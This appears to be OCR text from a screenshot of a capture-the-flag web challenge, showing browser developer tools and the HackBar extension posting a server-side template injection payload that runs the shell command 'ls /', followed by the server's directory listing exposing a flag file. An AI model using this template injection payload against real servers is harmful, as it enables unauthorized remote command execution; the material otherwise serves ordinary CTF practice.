 FuuuuuuuuuuunyWeb
bin boot dev etc flag_13_searchmaster home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE TH
URL
http://node5.anna.nssctf.cn:28894/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data={if system('ls /')}{/if}
Name Value
Upgrade-Insecure-Req... 1
Name Value